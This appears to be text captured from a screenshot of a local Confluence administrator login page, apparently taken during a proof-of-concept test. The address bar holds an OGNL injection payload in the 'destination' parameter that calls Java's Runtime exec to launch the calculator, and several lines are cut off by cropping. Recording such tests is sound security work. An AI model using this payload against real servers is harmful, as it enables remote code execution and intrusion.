 New Document
Confluence Setup Wizard - Conflu...
Administrator Access - Confluence
localhost:8090/doauthenticate.action?destination=${@java.lang.Runtime@getRuntime().exec("calc")}
Administrator Access
If you were sent to this page from a link obtained from an untru
please proceed with caution or validate the link source before c
You have requested access to an administrative function in Confluenc
required to validate your credentials below.
Username kmkmkm
Password
Please enter your password.
Confirm Cancel Not You?